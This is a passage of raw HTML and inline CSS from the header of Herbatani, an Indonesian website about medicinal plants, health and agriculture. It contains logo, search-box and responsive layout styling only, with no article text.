</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://herbatani.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="Logo"  title=""  width="512" height="512" data-lazy-src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" /><noscript><img class="tdb-logo-img" src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" alt="Logo"  title=""  width="512" height="512" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Herbatani</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-6px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-block-inner{
                    text-align: right;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_26 .tdb-header-search-button-mob:hover{
                    color: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.tdi_28 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
z-index:999 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
}
}

</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td-medicine-pro-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33{
                    display: inline-block;
                }.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-img{
                    max-width: 56px;
                }.tdi_33 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_33 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:10px !important;font-weight:400 !important;letter-spacing:1px !important;;
                }.tdi_33 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_33 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_33 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_33 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:400 !important;letter-spacing:0.5px !important;;
                }.tdi_33 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_33 .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://herbatani.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="Logo"  title=""  width="512" height="512" data-lazy-src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" /><noscript><img class="tdb-logo-img" src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" alt="Logo"  title=""  width="512" height="512" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Herbatani</span><span class="tdb-logo-text-tagline">Pusat informasi tanaman obat, kesehatan dan dunia pertanian</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35{
text-align:left !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
margin-right:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_36 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                
                    color: #000000;
                }.tdi_36 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_36 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_36{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_36 .tdb-search-txt{
                    top: 0px;
                
                    margin-right: 10px;
                
                    font-family:Lato !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;
                }.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 920px;
                }.tdi_36 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }.tdi_36 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_36 .tdb-drop-down-search-inner,
                .tdi_36 .tdb-search-form,
                .tdi_36 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_36 .tdb-head-search-form-input,
                .tdi_36 .tdb-head-search-placeholder{
                    padding: 5px 8px;
                }.tdi_36 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: rgba(211,219,226,0.7);
                }.tdi_36 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_36 .tdb-head-search-form-btn{
                    padding: 4px 18px 5px;
                
                    background-color: #31d6aa;
                
                    font-family:Lato !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_36 .tdb-aj-search-results{
                    padding: 0 25px 15px;
                
                    border-width: 0px;
                }.tdi_36 .result-msg{
                    padding: 10px 25px 20px;
                
                    text-align: center;
                
                    font-family:Lato !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_36 .tdb-head-search-btn svg,
                .tdi_36 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_36 .tdb-head-search-btn:hover i{
                    color: #31d6aa;
                }.tdi_36 .tdb-head-search-btn:hover svg,
                .tdi_36 .tdb-head-search-btn:hover svg *{
                    fill: #31d6aa;
                }.tdi_36 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_36 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #31d6aa;
                }.tdi_36 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_36 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_36 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_36 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_36 .tdb-head-search-placeholder{
                    color: #555555;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_36 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_36 .tdb-head-search-form-btn:hover{
                    background-color: #45e0bc;
                }.tdi_36 .result-msg,
                .tdi_36 .result-msg a{
                    color: #31d6aa;
                }.tdi_36 .result-msg a:hover{
                    color: #45e0bc;
                }.tdi_36 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_36 .tdb-aj-search-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_36 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_36 .entry-thumb{
					background-position: center 30%;
				}.tdi_36 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_36 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_36 .td-image-container,
				.ie11 .tdi_36 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_36 .td-module-meta-info,
				.ie11 .tdi_36 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_36 .td-post-vid-time{
					display: block;
				}.tdi_36 .td-module-meta-info{
					padding: 20px 5px 0 0;
				
					border-color: #eaeaea;
				}.tdi_36 .entry-title{
					margin: 15px 0;
				
					font-family:Lato !important;font-size:19px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_36 .td-excerpt{
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #555555;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_36 .td-post-category{
					margin: 0px;
				
					padding: 6px 10px;
				
					background-color: #31d6aa;
				
					color: #ffffff;
				
					font-family:Lato !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_36 .td-read-more{
					display: none;
				}.tdi_36 .td-author-date{
					display: inline;
				}.tdi_36 .td-post-author-name{
					display: none;
				}.tdi_36 .entry-review-stars{
					display: none;
				}.tdi_36 .td-icon-star,
                .tdi_36 .td-icon-star-empty,
                .tdi_36 .td-icon-star-half{
					font-size: 15px;
				}.tdi_36 .td-module-comments{
					display: none;
				}.tdi_36 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_36 .td-post-category:hover{
					background-color: #45e0bc !important;
				
					color: #ffffff;
				}.tdi_36 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.td-theme-wrap .tdi_36 .td_module_wrap:hover .td-module-title a,
				.tdi_36 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #31d6aa;
                }.tdi_36 .td-post-date,
				.tdi_36 .td-post-author-name span{
					color: #555555;
				}.tdi_36 .td-editor-date,
				.tdi_36 .td-editor-date .td-post-author-name,
				.tdi_36 .td-module-comments a{
					font-family:Lato !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .tdb-search-txt{
                    margin-right: 6px;
                
                    font-family:Lato !important;font-size:15px !important;line-height:70px !important;font-weight:700 !important;
                }.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 760px;
                }.tdi_36 .tdb-head-search-form-input,
                .tdi_36 .tdb-head-search-placeholder{
                    padding: 4px 6px;
                }.tdi_36 .tdb-head-search-form-btn{
                    padding: 4px 14px 5px;
                
                    font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_36 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_36 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				}.tdi_36 .td-module-meta-info{
					padding: 25px 10px 0 0;
				}.tdi_36 .td-post-category{
					padding: 5px 8px;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #31d6aa;
                }.tdi_36 .entry-title{
					font-family:Lato !important;font-size:17px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_36 .td-excerpt{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_36 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_36 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_36 .tdb-search-txt{
                    margin-right: 5px;
                
                    font-family:Lato !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;
                }.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 610px;
                }.tdi_36 .tdb-search-form{
                    padding: 15px;
                }.tdi_36 .tdb-head-search-form-input,
                .tdi_36 .tdb-head-search-placeholder{
                    padding: 2px 4px;
                }.tdi_36 .tdb-head-search-form-btn{
                    padding: 2px 12px 3px;
                
                    font-family:Lato !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_36 .tdb-aj-search-results{
                    padding: 0 15px 15px;
                }.tdi_36 .tdb-head-search-form-input{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_36 .tdb-head-search-placeholder{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_36 .result-msg{
